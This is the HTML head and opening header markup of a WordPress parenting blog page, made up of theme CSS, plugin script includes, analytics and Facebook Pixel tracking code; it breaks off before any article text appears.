img{max-width: 150px;}.page-template-page-blog .wrapper-out,.page-template-page-blog-small .wrapper-out,.page-template-page-blog-grid .wrapper-out,.page-template-page-blog-masonry .wrapper-out,.single-post .wrapper-out,.page-template-page-blog .creativo-elements-template-wrapper,.page-template-page-blog-small .creativo-elements-template-wrapper,.page-template-page-blog-grid .creativo-elements-template-wrapper,.page-template-page-blog-masonry .creativo-elements-template-wrapper,.single-post .creativo-elements-template-wrapper {}@media screen and (min-width: 960px){.post_container:not(.style2) {width: 72%;}.sidebar {width: 25%;}}.post_meta li.category_output {font-size: 12px;}.post-content.archive, .sm_images .post-content, .blogpost_small_desc .post-content, .related_post_item .related_post_description{color: ;font-size: ;line-height: ;}.blogpost.layout_modern .content_wrapper {padding: 30px;background-color: #f9f9f9;}.blogpost.layout_modern {padding-bottom: 30px;margin-bottom: 30px;border-bottom: none;}@media screen and (min-width: 1024px) {.blogpost_small_pic {width: 40%;}}@media screen and (min-width: 1024px) {.blogpost_small_desc {width: 57%;padding: 0px;box-sizing:border-box;-webkit-box-sizing:border-box;}}.sm_images.layout_modern {padding-bottom: 50px;margin-bottom: 50px;background-color: ;}.sm_images.layout_modern, .sm_images.layout_default, .blogpost.archive_pages.featured_post {padding-bottom: 50px;margin-bottom: 50px;border-bottom: 1px solid #ededed;}.blogpost .singlepost_title, .post_container .archives_title {text-transform: uppercase;}.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: 50px;font-weight: 400;line-height: normal;color: #21252b;}@media screen and (max-width: 1200px) {.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: px;}}@media screen and (max-width: 768px) {.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: px;}}.archives_title, .blogpost_small_desc .archives_title {font-size: 25px;font-weight: 400;line-height: normal;}.archives_title a, .blogpost_small_desc .archives_title a {color: ;}.single-post .post_container, .single-post .modern_title_not_featured .post_meta li {color: ;}.single-post .post_container .post-content a {color: ;}.single-post .post_container .post-content a:hover {color: ;text-decoration: none;}.single-post .post_meta li {color: ;border-color: }.single-post .post_meta li a {color: ;}.portfolio-modern-description .portfolio-modern-title h3 a {font-size: 36px;color: ;}.portfolio-modern-description .portfolio-modern-categs a {font-size: 18px;color: ;}.portfolio-modern-description .portfolio-modern-content {font-size: 14px;color: ;}.portfolio-modern-description .project-info-details h3{font-size: 14px;color: ;}.portfolio-modern-description .project-info-details span {font-size: 14px;color: ;}.portfolio-modern-description .portfolio-modern-proj-details {background-color: ;border-color: ;}.figure_image_holder .effect-overlay {background-color: rgba( 0,0,0,0.75 );}.portfolio-wrapper figure.effect-zoe .effect-overlay a {color: #ffffff;}.portfolio-wrapper figure.effect-zoe .zoomin, .portfolio-wrapper figure.effect-zoe .launch {border-color: #ffffff;}figure.effect-zoe figcaption {background-color: ;}figure.effect-zoe figcaption h3 a {color: #ffffff;}.small_read_more a{color: #000000;}.small_read_more a:hover{color: #939393;}.modern_layout.view_more_button {color: #000000;font-weight: 500;}.modern_layout.view_more_button:hover {color: #939393;}.button.button_default.view_more_button {background-color:transparent;border: none;color: #000000;padding-left: 0;padding-right: 0;margin-right: 0;}.button.button_default.view_more_button:hover {background-color:transparent;color: #939393;}.single-post .post_meta, .page-template-default .post_container,.single-post .blogpost, .single-post .horizontal-related-posts,.single-post .posts-navigation, .single-post .author-section, .single-post .vertical-related-posts {border-color: #f6677b;}.post_meta li {display: inline-block;font-size: 12px;color: #707070;}.post_meta li a {color: #5e5e5e;}.post_meta li a:hover {color: ;}.post_meta li {border-color: ;}.post_container .get_social li a, .post_container_full .get_social li a {color: #f6677b;}figure a .text-overlay, figure.event_image_list .text-overlay {display: none;}.single_post_tags a {font-size: 11px;}.sidebar .get_social li a {color: #383838;background-color: ;}.sidebar .get_social li a {width: 28px !important;height: 28px;line-height: 28px;margin: 3px;min-width: auto;}.sidebar .get_social li a i {width: 28px;height: 28px;line-height: 28px;font-size: 14px;}.related-posts-title h3 {font-size: 18px;text-transform: uppercase;}aside.sidebar {background-color: ;}.sidebar-widget {margin-bottom: 60px;padding: 0px;background-color: ;color: #bababa;font-size: 13px;text-align: center;}.latest-posts-content span{color: #bababa;}.sidebar-widget .contact ul li {padding-left: 0;}.sidebar-widget .contact ul li i {position:relative;}.about-me-img img {margin-left: auto;margin-right: auto;}.sidebar-widget ul li.cat-item {text-align: left;}.sidebar-widget ul li.cat-item span {position: absolute;right: 0;}.sidebar-widget a {color: ;font-size: 13px;font-weight: normal;}.sidebar-widget a:hover {color: ;}.sidebar-widget:not(.woocommerce) ul:not(.get_social):not(.instagram-pics):not(.instagram-widget) li:not(.jtwt_tweet) {border-bottom: 1px solid #e3e3e5;margin-bottom:10px;padding-bottom:10px;}.sidebar-widget ul li:last-child:not(.jtwt_tweet) {border: none;margin-bottom: 0;padding-bottom: 0;}.about-me-heading {font-size: 14px;font-weight:600;color:#4c4c4c;}.about-me-description {font-size: 13px;color:#5e5e5e;}.sidebar-widget ul.twitter li i {color: ;}.sidebar-widget .contact ul li i {color: ;}.latest-posts h2 {font-size: 14px;}.latest-posts span {font-size: 13px;}input[type=text],input[type=email],input[type=password],input[type=search],input[type=tel],#commentform input:not(#submit), #commentform textarea,textarea,input:focus,textarea:focus {border-color: #21252b;background-color: ;color: #21252b;}.title-holder h3.sidebar-title {color: #21252b;font-weight: 600;margin-bottom: 20px;}.title-holder h3.sidebar-title:after {position: relative;left: 10px;content: "";display: inline-block;width: 100%;margin: 0 -100% 0 0;border-top: 1px solid #ececec;border-bottom:none;border-right:none;border-left:none;top: -4px;border-bottom: none;border-color: #d8d8d8;border-width: 0px;}.title-holder h3.sidebar-title.title-pos-below:after {content: initial;}.title-holder h3.sidebar-title.title-pos-below {border:none;border-bottom: 0px solid #d8d8d8;padding-bottom:5px;}.title-holder h3.sidebar-title {background-color: #f4f4f4;padding-bottom:5px;padding-top:5px;}.title-holder {text-align: center;}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left: 0;}.sidebar-widget ul li:before {position: relative;left:-5px;}.title-holder h3.sidebar-title.title-pos-right:before {position: relative;right: 10px;content: "";display: inline-block;width: 100%;margin: 0 0 0 -100%;border-bottom:none;border-right:none;border-left:none;border-top: 0px solid #d8d8d8;top: -4px;}.mc4wp-form {background-color: #efefef;padding: 20px 20px;}.mc4wp-form label {font-size: 14px;color: #4c4c4c;font-style: italic;margin-bottom: 10px;}.mc4wp-form input[type=text], .mc4wp-form input[type=email], .mc4wp-form input[type=password], .mc4wp-form textarea {font-size: 13px;color: #a3a3a3;background-color: #ffffff;border: 1px solid #c9c9c9;}.mc4wp-form input[type=text]::-webkit-input-placeholder,.mc4wp-form input[type=email]::-webkit-input-placeholder,.mc4wp-form textarea::-webkit-input-placeholder {color: #a3a3a3;}.mc4wp-form input[type=submit] {background-color: #222222;border: none;color: #FFFFFF;width: 100%; text-align: center}.mc4wp-form input[type=submit]:hover {background-color: #4c4c4c;color: #FFFFFF}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left:0;}.sidebar-widget ul li:before {content: initial;}@media (min-width: 1024px) {.single-post .post_container.minimal_layout {width: 72%;margin: 0 auto;}.minimal_layout .flexslider.single_post_featured {margin-left: -14%;margin-right: -14%;}}.flex-direction-nav a {width: 60px;height: 60px;font-size: 20px;color: #000000;}#wrapper .wpb_posts_slider .wpb_flexslider .flex-direction-nav a:before {line-height: 60px;width: 60px;}.blogpost_small_pic .flex-direction-nav a {width: 40px;height: 40px;}.blogpost_small_pic .flex-direction-nav a i {line-height: 40px;}.flex-direction-nav a:hover {font-size:30px;}.blogpost_small_pic .flex-direction-nav a:hover {font-size:25px;}.flex-direction-nav a, .flex-direction-nav a:hover {background-color: #ffffff;}.flex-direction-nav a i {line-height: 60px;}.flex-direction-nav a:hover {color: #000000;}#navigation ul.sub-menu li > a {min-width: 250px;box-sizing:border-box;}.header[header-version="style1"] #navigation, .header[header-version="style1"] .additional_icons, .header[header-version="style1"] #branding, .header[header-version="business"] #navigation, .header[header-version="business"] .additional_icons, .header[header-version="business"] #branding{margin-top: 30PXpx;transition: margin-top .3s ease-in-out;-webkit-transition: margin-top .3s ease-in-out;}body #navigation form:not(.woo_submit_form) {height: calc(100% - 30PX);top: 30PX;}.main-navigation {float:right;}#navigation {font-size: 16px;}#navigation ul.sub-menu li > a {font-size: 14px;line-height: 50px;}#navigation ul li a, body #navigation input[type=text], .additional_icons a, .social-icons-wrap span.sharer,body #navigation form:not(.woo_submit_form) input[type=text], .additional_icons .top_social a:not(:hover),.header_transparent .additional_icons .top_social a:not(:hover) {color:#686868;}#navigation input[type=text]::-webkit-input-placeholder,body #navigation form:not(.woo_submit_form) input[type=text]::-webkit-input-placeholder {color:#686868;}#navigation ul li a {padding: 0 20px;}header.header_wrap #navigation > ul,header.header_wrap .additional_icons > ul,header.header_wrap .social-icons-wrap span.sharer,.side-panel-trigger a i,#header_search_wrap a i,.additional_icons .shopping_cart_icon a i {line-height: 85px;height: 85px;}header #navigation > ul, header .additional_icons > ul, header .social-icons-wrap span.sharer, .side-panel-trigger a i, #header_search_wrap a i, .additional_icons .shopping_cart_icon a i {transition: .2s all linear;-webkit-transition: .2s all linear;}.logo_separator {height: 85px;margin-left: 40px;margin-right: 62px;background-color: #444444}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li li:hover > a, #navigation > ul > li.current-menu-item > a, #navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a, #one_page_navigation a.active_menu_item,#navigation ul li.current-menu-parent a, #one_page_navigation li.active a, #one_page_navigation li.active a {color:#bcbcbc ;}#navigation li.has-mega-menu > ul.sub-menu, #navigation ul ul, .shopping_cart_items {border-color: #f6677b;border-top-width: 2px;}#navigation ul ul ul {top: -2px;}.shopping_cart_items:before {background-color: #f6677b;}#navigation > ul > li > a {font-weight: 400;letter-spacing: 2px;}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li.current-menu-parent a, #navigation ul li.current-menu-ancestor a,#navigation > ul > li.current-menu-item > a {background-color: #f4e6e8;}#navigation ul.sub-menu li > a {padding: 0 18px;font-weight: 400;}#navigation ul.sub-menu li > a, #navigation.custom_menu_color ul.sub-menu li > a {color: #000000 ;background-color:#ffffff;}#navigation ul.sub-menu li > a:hover, #navigation ul.sub-menu > li:hover > a {color: #000000 ;background-color:#f6677b;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {color: #000000 ;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {background-color: #f6677b;}#navigation ul ul, #navigation ul ul li {background-color:#ffffff;}#navigation ul.sub-menu li {border-bottom-color: #f2f2f2;}.header .inner {width:100%;box-sizing:border-box;}@media screen and (min-width: 1125px){.header .inner {padding: 0px;}}#navigation {flex-grow: 1;}.header-el-pos-center .container {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}#navigation ul {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}@media screen and (max-width: 768px) {.header[mobile-design="classic"] .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}#navigation ul {text-align: center;}#navigation ul li {float: none;}.additional_icons ul {line-height: 85px;height: 85px;transition: height .3s ease-in-out, line-height .3s ease-in-out;-webkit-transition: height .3s ease-in-out, line-height .3s ease-in-out;border-left: 1px solid #f6677b;}#header_search_wrap a i.icon-cancel {position: absolute;left:50%;transform:translateX(-50%);}@media screen and (max-width: 600px) {.navigation_modern .modern_mobile_navigation {top:0;transform: none;}}@media screen and (max-width: 1024px) {.mobile_menu_holder {top:100%;max-height:80vh;}.navigation_modern #branding .logo a img {margin:0;}}.extra_header_button {height: 85px;line-height: 85px;padding-left: 20px;transition: all .2s linear;-webkit-transition: all .2s linear;}.extra_header_button a {background-color: #ffffff;color: #f6677b;font-size: 11px;font-weight: 500;border-radius: 0px;line-height: 40px;letter-spacing: 1px;}#navigation ul li.header_search_li {}@media screen and (min-width: 831px){#navigation ul li.responsive-item, .additional_icons ul li.responsive-item {display:none;}}#navigation li.has-mega-menu > ul.sub-menu {background-color: ;}#navigation .has-mega-menu > ul.sub-menu > li.menu-item {border-color: #f1f1f1;}#navigation .has-mega-menu .megamenu-title, #navigation .has-mega-menu .megamenu-title a {color: #212121;font-size: 14px;font-weight: normal;}#navigation .has-mega-menu .megamenu-title a:hover {color: #f6677b;}#navigation .has-mega-menu ul.sub-menu li > a{color: #ffffff;background-color: transparent;min-width: auto;}#navigation .has-mega-menu ul.sub-menu li > a:hover,#navigation .has-mega-menu ul.sub-menu li.current_page_item > a{color: #f6677b;background-color: ;padding-left:20px;}.footer {background-color: #1E1D1D;}.footer_ii_wrap {background-color: ;}.footer_ii_wrap i {display: block;font-size: 30px;color: #dddddd;}.footer .instagram_footer_title {padding-top: 15px;padding-bottom: 15px;color: #2d2d2d;background-color: #ffffff;display: block;font-size: 15px;}.footer .instagram_footer_title {position: absolute;left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);}.footer .instagram_footer_title a, .footer .instagram_footer_title a:hover {color: #2d2d2d;}.footer_widget {background-color: #222326;border-top-color: #eeeeee;border-bottom-color: #2e343a;}.footer_widget_content {font-size: 14px;}.copyright, .footer_navigation {font-size: 14px;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {color: #ffffff;font-size: 14px;font-weight: 600;letter-spacing: 0px;}.recent-flickr a img {border-color: #454c54;}.footer_widget_content {color: #858d91;}.copyright {color: #999999;}.footer .copyright a {color: #727272;}.footer .copyright a:hover {color: #525252;}.footer .inner {padding:20px 10px;display: block;}.copyright, .footer_branding {float: none;text-align: center;}.footer .top_social{width: 100%;text-align:center;}.footer .top_social a {float: none;display: inline-block;}.footer_navigation{float: none;}#footer-menu {text-align:center;}#footer_widget_inside {padding-top: 15px;}#gotoTop {background-color: #444;}#gotoTop:before {color: ;}#gotoTop:hover {background-color: #f6677b;}#gotoTop:hover:before {color: ;}#branding .logo, .side_logo img, #branding .text_logo {padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}@media (max-width: 1024px) {#branding .logo, .side_logo img, #branding .text_logo {padding: 15px 0;}}#branding .logo a img.normal_logo.show_logo, .side_logo a img.normal_logo {display: block !important;}.top-bar .social-icons-wrap .top_social {background-color: #f4e6e8;}.top_contact .contact_phone, .top_contact .contact_address{border-color: #999999;border-left-style: dotted;}.force-social-right, .force-social-left {border-color: #999999;border-style: dotted;}.separator_left {border-left: 1px dotted #999999;margin-left: 20px;padding-left: 10px;}.separator_right {border-right: 1px dotted #999999;margin-right: 20px;padding-right: 10px;}.top_contact a {color:#999999;}.top_contact a:hover {color:#f6677b;}.top_contact {color: #999999;}.single_post_tags a, .single_post_tags a:hover {background-color: #000000;border-color: #000000;}.author_box:after {background-color: #000000;}.footer .top_social a {color: #848484;}.product_price, .product .summary .price {color: #f6677b;}.post-content blockquote {border-color: #000000;}.responsive-menu-bar {background-color: #ffffff;color: #2b2b2b;}@media (max-width: 960px) {.header[mobile-design="classic"] .header_reduced .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}.responsive-menu-link .mobile_shopping_cart {color: #2b2b2b;}.modern_mobile_navigation .mobile_shopping_cart{background-color: #ffffff;color: #2b2b2b;}.modern_mobile_navigation .responsive-menu-bar {border: none;}.mobile-close_navbar, .mobile-shop-close_navbar {color: #ffffff;}#responsive_menu li a:not(.button){background-color: #232323;color: #ffffff;border-top-color: #4f4f4f;}.responsive-search input[type=submit] {background-color: #333333;color: #0c0c0c;border-color: #333333;}#mobile-panel #responsive_menu .sf-sub-indicator {color: #ffffff;}#mobile-shop-panel {background-color: #232323;}#mobile-shop-panel .shopping_cart_total, #mobile-shop-panel .shopping_cart_items .cart_item{border-color: #4f4f4f;}#mobile-shop-panel a.cart_item_title,#mobile-shop-panel .shopping_cart_total .total_text,#mobile-shop-panel .shopping_cart_total .total_value,#mobile-shop-panel span.cart_item_price_quantity {color: #ffffff;}#mobile-shop-panel .cart_checkout .button_header_cart, #mobile-shop-panel .cart_checkout .button_header_cart.inverse {background-color: #ffffff;border-color: #ffffff;color: #232323;}#branding .logo a {}.front, .back {-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;}.one_column_posts .blogpost.grid_posts.columns-2 {width:100%;margin-right:0;}.shop_slider_image {max-height: 700px !important;overflow: hidden;}.sidebar-widget ul.product-categories li.cat-item a {float: none;}.sidebar-widget ul.product-categories li.cat-item {text-align: left;}@media screen and (max-width: 830px) {.navigation_modern #branding .text_logo {padding: 10px 0;}#branding .text {font-size:45px;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://mommination.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc-style-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/vc/vc-style.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7CKarla%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C500%2C600%2C700&#038;latin&#038;ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://mommination.com/wp-content/plugins/newsletter/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tc-cart-js-extra">
/* <![CDATA[ */
var tc_ajax = {"ajaxUrl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","ajaxNonce":"e2a88d040d","empty_cart_message":"Are you sure you want to remove all tickets from your cart?","success_message":"Ticket Added!","imgUrl":"https:\/\/mommination.com\/wp-content\/plugins\/tickera-event-ticketing-system\/images\/ajax-loader.gif","addingMsg":"Adding ticket to cart...","outMsg":"In Your Cart","cart_url":"https:\/\/mommination.com\/tickets-cart\/","update_cart_message":"Please update your cart before to proceed.","empty_cart_confirmation":"Please confirm to remove all of the items from your cart.","tc_provide_your_details":"In order to continue you need to agree to provide your details.","tc_gateway_collection_data":"","tc_error_message":"Only customers aged 16 or older are permitted for purchase on this website","tc_show_age_check":"no","tc_field_error":"This field is required *","alphanumeric_characters_only":"Please use alphanumeric characters only."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/js/cart.js?ver=3.5.2.4" id="tc-cart-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mommination.com","hash_tracking":"false","v4_id":"G-LQTZT3LQZ1"};/* ]]> */
</script>
<script type="text/javascript" id="tc-jquery-validate-js-extra">
/* <![CDATA[ */
var tc_jquery_validate_library_translation = {"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/js/jquery.validate.min.js?ver=3.5.2.4" id="tc-jquery-validate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/mommination.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/mommination.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-shopify/js/front.js?ver=1768681389" id="wp-shopify-scripts-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mommination.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/mommination.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mommination.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mommination.com/wp-json/wp/v2/posts/15504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommination.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/paK0Dh-424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mommination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommination.com%2Ffinding-my-athletic-self-again%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mommination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommination.com%2Ffinding-my-athletic-self-again%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mommination.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2fc4dadd-0d1a-48cb-be20-b4a350dc72f6';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://mommination.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-180x180.png" />
<meta name="msapplication-TileImage" content="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"2006726336251121","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"no","enable_addtocart":"no","enable_addtowishlist":"no","enable_initiatecheckout":"no","enable_addpaymentinfo":"no","enable_purchase":"no","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://mommination.com/?custom-css=e4f5fbc5c7" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>
<body class="wp-singular post-template-default single single-post postid-15504 single-format-standard wp-custom-logo wp-theme-creativo wp-child-theme-mommination theme-creativo has-dashicons woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.8.1 vc_responsive" data-layout="extra_wide" data-show-landscape="no" sticky-footer="true" data-backtop="979">
	<!-- page loading effect -->
		<!-- side panel usage -->
		<!-- side panel usage end -->
	<!-- mobile menu slide effect -->
		<!-- side panel usage end -->

	<!-- mobile shopping cart -->
		<!-- mobil shopping cart end -->

	<div id="wrapper-out" class="wrapper-out relative overflow-hidden "  data-container-width=0 data-container-pos=top>

	<div class="full_header relative z-20">
		<div class="header_area  header-style-business header-width-normal header-el-pos-center">
			<header class="header_wrap relative z-10" sticky-mobile-menu="yes">				
				<div class="header z-10 transition-all duration-200 ease-in  "
					mobile-design=classic					header-version="business"
					data-centered="yes"
					data-resize="no"
					resize-factor="0.3"
					data-transparent="no"
					logo-resize="no">

					<div class="header_reduced layout-business layout-business-new">
	<div class="container relative mx-auto flex items-center px-4 xl:px-0">

		<div id="branding" class="flex items-center header-left-side"> 
				<div class="logo mobile_logo_render" data-custom-logo="false">
		<a href="https://mommination.com" rel="home" title="MommiNation">
